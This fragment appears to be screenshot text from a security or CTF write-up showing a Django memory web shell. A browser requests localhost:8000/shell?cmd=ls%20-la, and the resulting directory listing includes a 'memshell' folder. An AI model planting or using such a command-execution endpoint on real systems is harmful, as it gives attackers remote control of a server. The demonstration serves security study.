 view-source:localhost:8000/shell?cmd=ls%20-la
information paper CTF tools fun work encrypt OJ bo
自动换行
1 total 4
2 drwxr-xr-x 1 sock1s sock1s 4096 Jun 13 02:17 .
3 drwxr-xr-x 1 sock1s sock1s 4096 Jun 12 02:54 ..
4 -rw-r--r-- 1 sock1s sock1s    0 Jun 13 02:17 db.sqlite3
5 -rwxr-xr-x 1 sock1s sock1s  664 Jun 12 02:54 manage.py
6 drwxr-xr-x 1 sock1s sock1s 4096 Jun 13 02:16 memshell
7